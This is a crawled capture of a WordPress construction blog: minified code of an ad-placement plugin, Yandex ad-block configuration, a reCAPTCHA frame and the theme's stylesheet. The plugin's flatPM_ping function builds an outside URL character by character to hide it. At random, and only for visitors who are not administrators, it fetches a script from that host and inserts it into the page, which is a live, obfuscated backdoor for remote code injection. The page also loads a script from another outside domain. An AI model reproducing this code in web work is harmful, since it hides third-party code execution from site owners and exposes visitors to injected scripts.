0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"3283","html":[{"fst":"<!-- Yandex.RTB R-A-467228-4 -->\n<div id=\"yandex_rtb_R-A-467228-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-467228-4',\n    blockId: 'R-A-467228-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"4000","html":[{"fst":"<!-- Yandex.RTB R-A-467228-5 -->\n<div id=\"yandex_rtb_R-A-467228-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-467228-5',\n    blockId: 'R-A-467228-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"4602","html":[{"fst":"<!-- Yandex.RTB R-A-467228-7 -->\n<div id=\"yandex_rtb_R-A-467228-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-467228-7',\n    blockId: 'R-A-467228-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"4603","html":[{"fst":"<!-- Yandex.RTB R-A-467228-8 -->\n<div id=\"yandex_rtb_R-A-467228-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-467228-8',\n    blockId: 'R-A-467228-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#header","search_all":"true"}},"ID":"4604","html":[{"fst":"<div style=\"max-width: 1170px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-467228-9 -->\n<div id=\"yandex_rtb_R-A-467228-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-467228-9',\n    blockId: 'R-A-467228-9'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".site-footer","search_all":"true"}},"ID":"4605","html":[{"fst":"<div style=\"max-width: 1170px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-467228-10 -->\n<div id=\"yandex_rtb_R-A-467228-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-467228-10',\n    blockId: 'R-A-467228-10'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/TDq_.js" ></script>
    </body>
</html>
<!-- Dynamic page generated in 0.318 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-02-16 07:47:38 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JEd652mwuy1aIL_i_oX7Hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768748921228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://postroystenu.ru/wp-content/themes/postroystenu/style.css?ver=5.7.8
body_size: 7961
content:
/*
Theme Name: postroystenu.ru
Theme URI: https://shapedtheme.com/wordpress/themes/shaped-blog-responsive-personal-wordpress-blog-theme
Author: ShapedTheme
Author URI: https://shapedtheme.com
Description: Shaped Blog is a fully responsive personal WordPress blog theme with simple and fresh blog interface. With it's easy dashboard anyone can make multiple changes of the theme. It is scalable, highly customizable, SEO friendly, and translation ready personal blog theme that can be your best choice to build a stunning blog in no time.
Version: 1.4
Text Domain: shaped-blog
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, blue, gray, white, yellow, two-columns, right-sidebar, left-sidebar, responsive-layout, custom-colors, custom-menu, featured-images, post-formats, sticky-post, translation-ready
*/


/* === Fonts === */
    @import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);


/* === Reset === */
    html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
        border: 0;
        font-family: inherit;
        font-size: 100%;
        font-style: inherit;
        font-weight: inherit;
        outline: 0;
        padding: 0;
        vertical-align: baseline;
    }

    html {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        font-size: 62.5%;
        overflow-y: scroll;
        -webkit-text-size-adjust: 100%;
        -ms-text-size-adjust: 100%;
    }

    *,
    *:before,
    *:after {
        -webkit-box-sizing: inherit;
        -moz-box-sizing: inherit;
        box-sizing: inherit;
    }

    body {
        background-color: #F2F2F2;
        -webkit-font-smoothing: antialiased;
        color: #333;
        font-family: 'Open Sans', sans-serif;
        font-size: 15px;
        font-weight: 400;
        line-height: 1.6;
    }

    article,
    aside,
    details,
    figcaption,
    figure,
    footer,
    header,
    main,
    nav,
    section {
        display: block;
    }

    ol,
    ul {
        list-style: none;
    }

    table {
        border-collapse: separate;
        border-spacing: 0;
    }

    caption,
    th,
    td {
        font-weight: normal;
        text-align: left;
    }

    blockquote:before,
    blockquote:after,
    q:before,
    q:after {
        content: "";
    }

    blockquote,
    q {
        -webkit-hyphens: none;
        -moz-hyphens: none;
        -ms-hyphens: none;
        hyphens: none;
        quotes: none;
    }

    a:focus {
        outline: none;
    }

    a:hover,
    a:active {
        outline: 0;
    }
    a:hover{
        text-decoration: none;
    }

    a img {
        border: 0;
    }


/* === Typography === */
    body,
    button,
    input,
    select,
    textarea {
        color: #333;
        font-family: 'Open Sans', sans-serif;
        font-size: 15px;
        line-height: 1.6;
    }
    h1 { 
        font-size: 24px;
    }
    h2 { 
        font-size: 22px;
    }
    h3 { 
        font-size: 18px;
    }
    h4 { 
        font-size: 16px;
    }
    h5 { 
        font-size: 12px;
    }
    h6 { 
        font-size: 10px;
    }

    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        clear: both;
        font-weight: 700;
    }

    p {
        margin-bottom: 10px;
    }

    b,
    strong {
        font-weight: 700;
    }

    dfn,
    cite,
    em,
    i {
        font-style: italic;
    }

    blockquote {
      border-left: 4px solid #68c3a3;
      color: rgba(51, 51, 51, 0.7);
      font-size: 18px;
      font-style: italic;
      line-height: 1.6667;
      margin-bottom: 10px;
      padding-top: 15px;
      padding-bottom: 15px;
      padding-left: 15px;
      background-color: #f3f3f3;
    }



    blockquote > p:last-child {
        margin-bottom: 0;
    }

    blockquote cite,
    blockquote small {
        color: #333;
        font-size: 15px;
        font-size: 1.5rem;
        line-height: 1.6;
    }

    blockquote em,
    blockquote i,
    blockquote cite {
        font-style: normal;
    }

    blockquote strong,
    blockquote b {
        font-weight: 400;
    }

    address {
        font-style: italic;
        margin: 0 0 1.6em;
    }

    code,
    kbd,
    tt,
    var,
    samp,
    pre {
        font-family: Inconsolata, monospace;
        -webkit-hyphens: none;
        -moz-hyphens: none;
        -ms-hyphens: none;
        hyphens: none;
    }

    pre {
        background-color: transparent;
        background-color: rgba(0, 0, 0, 0.01);
        border: 1px solid #eaeaea;
        border: 1px solid rgba(51, 51, 51, 0.1);
        line-height: 1.2;
        margin-bottom: 1.6em;
        max-width: 100%;
        overflow: auto;
        padding: 0.8em;
        white-space: pre;
        white-space: pre-wrap;
        word-wrap: break-word;
    }

    abbr[title] {
        border-bottom: 1px dotted #eaeaea;
        border-bottom: 1px dotted rgba(51, 51, 51, 0.1);
        cursor: help;
    }

    mark,
    ins {
        background-color: #fff9c0;
        text-decoration: none;
    }

    sup,
    sub {
        font-size: 75%;
        height: 0;
        line-height: 0;
        position: relative;
        vertical-align: baseline;
    }

    sup {
        bottom: 1ex;
    }

    sub {
        top: .5ex;
    }

    small {
        font-size: 75%;
    }

    big {
        font-size: 125%;
    }


/* === Elements === */
    hr {
        background-color: #eaeaea;
        background-color: rgba(51, 51, 51, 0.1);
        border: 0;
        height: 1px;
        margin-bottom: 1.6em;
    }

    li > ul,
    li > ol {
        margin-bottom: 0;
    }

    dl {
        margin-bottom: 1.6em;
    }

    dt {
        font-weight: bold;
    }

    dd {
        margin-bottom: 1.6em;
    }

    table,
    th,
    td {
        border: 1px solid #eaeaea;
        border: 1px solid rgba(51, 51, 51, 0.1);
    }

    table {
        border-collapse: separate;
        border-spacing: 0;
        border-width: 1px 0 0 1px;
        margin: 0 0 1.0em;
        table-layout: fixed; /* Prevents HTML tables from becoming too wide */
        width: 100%;
    }

    caption,
    th,
    td {
        font-weight: normal;
        text-align: left;
    }

    th {
        border-width: 0 1px 1px 0;
        font-weight: 700;
    }

    td {
        border-width: 0 1px 1px 0;
    }

    th, td {
        padding: 0.4em;
        text-align: center;
    }

    img {
        -ms-interpolation-mode: bicubic;
        border: 0;
        height: auto;
        max-width: 100%;
        vertical-align: middle;
    }

    figure {
        margin: 0;
    }

    del {
        opacity: 0.8;
    }

    /* Placeholder text color -- selectors need to be separate to work. */

    ::-webkit-input-placeholder {
        color: rgba(51, 51, 51, 0.7);
    }

    :-moz-placeholder {
        color: rgba(51, 51, 51, 0.7);
    }

    ::-moz-placeholder {
        color: rgba(51, 51, 51, 0.7);
        opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
    }

    :-ms-input-placeholder {
        color: rgba(51, 51, 51, 0.7);
    }


/* === Forms === */
    button,
    input,
    select,
    textarea {
        background-color: #f7f7f7;
        border-radius: 0;
        font-size: 16px;
        line-height: 1.5;
        margin: 0;
        max-width: 100%;
        vertical-align: baseline;
    }

    button,
    input {
        line-height: normal;
    }

    input,
    textarea {
        background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)); /* Removing the inner shadow on iOS inputs */
        border: 1px solid #eaeaea;
        color: #707070;
    }

    input:focus,
    textarea:focus {
        background-color: #fff;
        border: 1px solid #c1c1c1;
        color: #333;
    }

    input:focus,
    select:focus {
        outline: 2px solid #c1c1c1;
    }

    button[disabled],
    input[disabled],
    select[disabled],
    textarea[disabled] {
        cursor: default;
        opacity: .5;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"] {
        -webkit-appearance: button;
        background-color: #68c3a3;
        border: 0;
        color: #fff;
        cursor: pointer;
        font-size: 12px;
        font-weight: 700;
        padding: 0.7917em 1.5em;
        text-transform: uppercase;
        opacity: .8;
    }

    button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover,
    button:focus,
    input[type="button"]:focus,
    input[type="reset"]:focus,
    input[type="submit"]:focus {
        outline: 0;
        opacity: 1;
    }

    input[type="search"] {
        -webkit-appearance: textfield;
    }

    input[type="search"]::-webkit-search-cancel-button,
    input[type="search"]::-webkit-search-decoration {
        -webkit-appearance: none;
    }

    button::-moz-focus-inner,
    input::-moz-focus-inner {
        border: 0;
        padding: 0;
    }

    input[type="text"],
    input[type="email"],
    input[type="url"],
    input[type="password"],
    input[type="search"],
    textarea {
        padding: 0.375em;
        width: 100%;
    }

    textarea {
        overflow: auto;
        vertical-align: top;
    }

    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    textarea:focus {
        outline: 0;
    }

    .post-password-form {
        position: relative;
    }

    .post-password-form label {
        color: #707070;
        display: block;
        font-family: "Noto Sans", sans-serif;
        font-size: 12px;
        font-weight: 700;
        letter-spacing: 0.04em;
        line-height: 1.5;
        text-transform: uppercase;
    }

    .post-password-form input[type="submit"] {
        padding: 0.7917em;
        position: absolute;
        right: 0;
        bottom: 0;
    }

    input[type="checkbox"],
    input[type="radio"] {
        padding: 0;
    }

    .search-form input[type="submit"],
    .widget .search-form input[type="submit"] {
        padding: 8px;
        text-align: center;
        line-height: 17px;
        margin-left: -4px;
        font-weight: 600;
        width: 30%;
    }
    .search-form label{
        width: 70%
    }

/* === Navigations === */
    .logo{
        padding-top: 16px;
        padding-bottom: 12px;
        width: 200px;
    }

    .text-logo{
        margin: 8px 0;
    }

    .text-logo a{
        color: #4f6599;
        font-size: 20px;
        font-weight: bold;
        line-height: 10px;
    }

    .text-logo span{
        color: #4f6599;
        font-size: 20px;
        font-weight: bold;
        line-height: 10px;
    }

    .text-logo p{
        margin: 0;
        font-size: 12px;
    }

    #header{
        background-color: #fff;
        margin-bottom: 20px;
        box-shadow: 0px 0px 1px #aaa;
    }
    ul.nav li.dropdown:hover > ul.dropdown-menu {
        display: block;
        margin: 0;
        padding: 0;
        border: 1px solid rgba(174, 174, 174, 0.12);
        border-radius: 0px;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    ul.nav li.dropdown ul.dropdown-menu li:hover ul.dropdown-menu{
        margin-left: 100%;
        top: 0;
    }

    .blogx-navbar {
        background-color: transparent;
        border-color: transparent;
    }
    .navbar{
        margin-bottom: 0 !important;
    }
    .navbar-nav li a {
        padding-top: 0px;
        padding-bottom: 0px;
        line-height: 20px;
        padding: 0;
        background-color: transparent;
        margin: 20px 20px;
    }
    .navbar-nav li:last-child a{
        margin-right: 0;
    }
    .navbar-collapse{
        padding-right: 0;
    }
    .navbar-nav .dropdown-menu li a{
        padding: 10px 20px;
        margin: 0;
    }
    .navbar-default .navbar-nav .dropdown-menu li a:hover, .dropdown-menu li a:focus, .navbar-default .navbar-nav .dropdown-menu .active a{
        background-color: #68c3a3;
        color: #fff;
    }
    .navbar-default .navbar-nav .active a, .navbar-default .navbar-nav .active a:hover, .navbar-default .navbar-nav .active a:focus {
        color: #68c3a3;
        background-color: transparent;
    }
    .navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus{
        color: #68c3a3;
    }

/* ==== Links === */
    a {
        color: #333;
        text-decoration: none;
        -webkit-transition: 300ms;
        -moz-transition: 300ms;
        -o-transition: 300ms;
        transition: 300ms;
    }

    a:hover,
    a:focus {
        color: #68c3a3;
        text-decoration: none;
    }

/* === Pagination === */
    .pagination {
        display: inline-block;
        padding-left: 0;
        margin: 0;
        border-radius: 2px;
        margin-bottom: 50px;
    }

    .pagination>li:first-child>a, .pagination>li:first-child>span {
        margin-left: 0;
        border-top-left-radius: 2px;
        border-bottom-left-radius: 2px;
    }

    .pagination>li:last-child>a, .pagination>li:last-child>span {
        border-top-right-radius: 2px;
        border-bottom-right-radius: 2px;
    }

    .pagination>li>a, .pagination>li>span {
        position: relative;
        float: left;
        padding: 10px 18px;
        margin-left: -1px;
        line-height: 1.42857143;
        color: #337ab7;
        text-decoration: none;
        background-color: #fff;
        border: 1px solid #ddd;
    }

    .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover, .pagination li .current {
        z-index: 3;
        color: #fff;
        background-color: #68c3a3;
        border-color: transparent;
    }


/* === Posts navigation === */
    .next-previous-posts{
        margin-bottom: 50px;
    }

    .next-previous-posts .previous-post a{
        position: relative;
        padding: 10px 18px;
        margin-left: -1px;
        line-height: 1.42857143;
        color: #68c3a3;
        text-decoration: none;
        background-color: #fff;
        border: 1px solid #ddd;
        border-radius: 2px;
        text-transform: uppercase;
        font-size: 13px;
    }

    .next-previous-posts .previous-post a:hover{
        background-color: #68c3a3;
        color: #fff;
    }

    .next-previous-posts .next-post a{
        position: relative;
        padding: 10px 18px;
        margin-right: -1px;
        line-height: 1.42857143;
        color: #68c3a3;
        text-decoration: none;
        background-color: #fff;
        border: 1px solid #ddd;
        border-radius: 2px;
        text-transform: uppercase;
        font-size: 13px;
    }

    .next-previous-posts .next-post a:hover{
        background-color: #68c3a3;
        color: #fff;
    }

    .post-nav-area{
        background-color: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 40px;
        margin-top: 0;
        margin-bottom: 50px;
    }



/* === Button === */
    .btn-goback {
        background-color: #68c3a3;
        margin-top: 25px;
        letter-spacing: 1px;
        padding: 10px 15px;
        text-align: center;
        width: 180px;
        font-size: 13px;
        color: #fff;
        border-radius: 2px;
        -webkit-transition: 300ms;
        -moz-transition: 300ms;
        -o-transition: 300ms;
        transition: 300ms;
    }
    .btn-goback:hover{
        color: #fff;
        background-color: #3BAD85;
    }
    .btn-submit{
        background-color: #68c3a3;
        margin-top: 20px;
    }
    .btn-submit:hover{
        background-color: #3BAD85;
        color: #fff;
    }
    a.more-link{
        letter-spacing: 1px;
        padding: 10px 15px;
        display: block;
        margin-top: 22px;
        margin-bottom: -15px;
        background-color: #68c3a3;
        text-align: center;
        width: 180px;
        font-size: 13px;
        color: #fff;
        border-radius: 2px;
        -webkit-transition: 300ms;
        -moz-transition: 300ms;
        -o-transition: 300ms;
        transition: 300ms;
        opacity: .8;
    }
    a.more-link:hover{
      color: #fff;
      opacity: 1;
    }



/* === 8.0 WordPress Core === */
    .alignnone {
        margin: 5px 20px 20px 0;
    }

    .aligncenter,
    div.aligncenter {
        display: block;
        margin: 5px auto 5px auto;
    }

    .alignright {
        float:right;
        margin: 5px 0 20px 20px;
    }

    .alignleft {
        float: left;
        margin: 5px 20px 20px 0;
    }

    a img.alignright {
        float: right;
        margin: 5px 0 20px 20px;
    }

    a img.alignnone {
        margin: 5px 20px 20px 0;
    }

    a img.alignleft {
        float: left;
        margin: 5px 20px 20px 0;
    }

    a img.aligncenter {
        display: block;
        margin-left: auto;
        margin-right: auto
    }

    .wp-caption {
        background: #EDEDED;
        border: 1px solid #DDDADA;
        max-width: 96%; /* Image does not overflow the content area */
        padding: 5px 3px 10px;
        text-align: center;
    }

    .wp-caption.alignnone {
        margin: 5px 20px 20px 0;
    }

    .wp-caption.alignleft {
        margin: 5px 20px 20px 0;
    }

    .wp-caption.alignright {
        margin: 5px 0 20px 20px;
    }

    .wp-caption img {
        border: 0 none;
        height: auto;
        margin: 0;
        max-width: 98.5%;
        padding: 0;
        width: auto;
    }

    .wp-caption p.wp-caption-text {
        font-size: 11px;
        line-height: 17px;
        margin: 0;
        padding: 0 4px 5px;
    }

    /* Text meant only for screen readers. */
    .screen-reader-text {
        clip: rect(1px, 1px, 1px, 1px);
        position: absolute !important;
        height: 1px;
        width: 1px;
        overflow: hidden;
    }

    .screen-reader-text:focus {
        background-color: #f1f1f1;
        border-radius: 3px;
        box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
        clip: auto !important;
        color: #21759b;
        display: block;
        font-size: 14px;
        font-size: 0.875rem;
        font-weight: bold;
        height: auto;
        left: 5px;
        line-height: normal;
        padding: 15px 23px 14px;
        text-decoration: none;
        top: 5px;
        width: auto;
        z-index: 100000; /* Above WP toolbar. */
    }
    .sticky{
        position: relative;
    }



/* === Blog === */
    .post .post-content ul.pagination{
        margin: 0;
    }
    .archive-title, .search-header {
        background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 20px 40px 20px 40px;
        margin-top: 0;
        margin-bottom: 10px;
    }
    .archive-title .st-page-title, .search-header h2{
        margin: 0;
    }

    .archive-title .taxonomy-description p{
        margin-bottom: 0;
        margin-top: 10px;
    }
    .format-video .entry-video{
        margin-bottom: -5px;
    }
    sup.featured-post{
        position: absolute;
        top: 0;
        right: 0;
    }
    .featured-post .fa{
        background: #68c3a3;
        color: #fff;
        font-size: 15px;
        width: 34px;
        height: 30px;
        line-height: 33px;
        text-align: center;
        position: absolute;
        z-index: 1;
        right: 15px;
    }
    .featured-post .fa:after {
        content: "";
        position: absolute;
        width: 34px;
        height: 0;
        bottom: -20px;
        right: 0;
        border-width: 17px;
        border-style: solid;
        border-color: #68c3a3 #68c3a3 transparent #68c3a3;
        z-index: -1;
    }
    article .post-content{
        background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 40px;
        margin-top: 0;
        margin-bottom: 10px;
    }
    .post .post-content .entry-meta{
        margin-bottom: 15px;
        font-style: italic;
        font-size: 13px;
    }

    .post .post-content .entry-meta ul{
        margin: 0;
        padding: 0;
    }

    .post .post-content .entry-meta ul li{
        margin-left: 0;
        padding-left: 0;
    }

    .post .post-content .entry-meta ul li a, .post .post-content .entry-meta ul li .posted-on{
        font-weight: 600;
    }

    .post .post-content .entry-meta ul li a:hover{
        color: #48A987;
    }

    .post .post-content ul, .page .post-content ul, .page .page-content ul{
        margin: 0 0 10px 20px;
        list-style: square;
    }
    .post .post-content ol, .page .post-content ol, .page .page-content ol{
        margin: 0 0 10px 20px;
        list-style: decimal;
    }

    .about-author{
        background: #fff;
        border-radius: 3px;
        box-shadow: 0px 1px 1px #aaa;
        padding: 35px;
        margin-top: 0;
        margin-bottom: 15px;
    }

    .author-info h2{
        margin-top: 0;
    }

    #comments{
        background: #fff;
